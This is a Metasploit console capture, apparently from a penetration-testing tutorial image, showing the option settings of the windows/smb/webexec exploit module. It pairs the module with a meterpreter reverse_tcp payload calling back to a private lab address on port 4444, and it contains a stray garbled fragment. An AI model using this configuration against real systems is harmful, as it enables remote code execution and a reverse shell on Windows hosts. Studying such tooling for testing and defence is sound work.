 msf6 exploit(windows/smb/webexec) > options
Module options (exploit/windows/smb/webexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_NAME WebExService no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
l addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TMPDIR c:\Windows\Temp\ yes The directory to stage our payload in
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic